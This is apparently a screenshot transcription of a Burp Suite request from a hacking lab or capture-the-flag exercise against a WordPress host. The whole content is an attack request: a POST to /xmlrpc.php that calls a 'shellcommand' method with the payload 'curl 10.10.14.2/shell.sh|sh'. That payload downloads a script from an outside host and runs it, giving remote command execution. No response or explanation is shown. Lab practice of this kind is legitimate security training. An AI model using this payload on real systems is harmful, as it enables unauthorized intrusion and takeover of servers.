 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/1.1
2 Host: wp.uhclabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 177
11
12 <methodCall>
13 <methodName>
shellcommand
</methodName>
14 <params>
15 <value>
16 <string>
17 curl 10.10.14.2/shell.sh|sh
18 </string>
19 </value>
20 </params>
21 </methodCall>
Response